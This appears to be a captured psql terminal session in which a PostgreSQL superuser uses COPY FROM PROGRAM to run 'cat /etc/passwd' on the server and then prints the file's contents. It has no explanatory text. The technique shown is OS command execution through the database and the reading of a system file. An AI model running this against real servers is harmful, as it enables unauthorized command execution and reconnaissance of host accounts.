 psql (10.7 (Debian 10.7-1.pgdg90+1))
Type "help" for help.
postgres=# CREATE TABLE test(content text);
CREATE TABLE
postgres=# COPY test FROM PROGRAM 'cat /etc/passwd';
COPY 21
postgres=# SELECT * FROM test;
content
-----------------------------------------------------------------------------------
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
postgres:x:999:999::/var/lib/postgresql:/bin/bash
Debian-exim:x:101:101::/var/spool/exim4:/bin/false
(21 rows)
postgres=#